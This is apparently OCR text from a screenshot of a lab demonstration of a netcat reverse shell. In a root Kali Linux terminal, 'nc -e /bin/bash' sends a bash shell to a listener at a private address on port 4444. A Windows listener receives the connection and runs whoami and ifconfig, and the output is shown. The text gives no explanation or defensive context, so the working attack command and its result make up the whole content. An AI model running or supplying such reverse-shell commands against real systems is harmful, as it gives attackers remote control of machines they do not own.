 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# nc -e /bin/bash 192.168.43.78 4444 2 ⨯
C:\Windows\system32\cmd.exe - nc -lvvp 4444
C:\Users\86198>nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.43.78] from DESKTOP-707P8DT [192.168.43.78] 56424
whoami
root
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.220.129 netmask 255.255.255.0 broadcast 192.168.220.255
inet6 fe80::20c:29ff:fe4c:c32a prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:4c:c3:2a txqueuelen 1000 (Ethernet)
RX packets 155554 bytes 20211622 (19.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 149985 bytes 9946588 (9.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0